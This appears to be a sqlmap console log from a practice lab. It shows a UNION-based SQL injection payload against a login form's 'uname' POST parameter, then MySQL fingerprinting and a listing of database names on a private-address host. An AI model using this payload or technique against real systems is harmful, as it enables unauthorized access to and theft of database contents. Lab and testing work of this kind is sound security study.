 Windows PowerShell
Parameter: uname (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: uname=1' UNION ALL SELECT CONCAT(0x716b706a71,0x4c48776b456f565472504850645855797244717​64d734c63704b77666a7
7744a74666656747a4d51,0x7171627671),NULL-- -&passwd=1&submit=Submit
---
[16:45:59] [INFO] testing MySQL
[16:45:59] [INFO] confirming MySQL
[16:45:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[16:45:59] [INFO] fetching database names
[16:45:59] [INFO] retrieved: 'information_schema'
[16:45:59] [INFO] retrieved: 'challenges'
[16:45:59] [INFO] retrieved: 'mysql'
[16:45:59] [INFO] retrieved: 'performance_schema'
[16:45:59] [INFO] retrieved: 'security'
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[16:45:59] [INFO] fetched data logged to text files under 'C:\Users AppData\Local\sqlmap\output\192.168.6.112'
[*] ending @ 16:45:59 /2025-05-27/
PS F:\Desktop>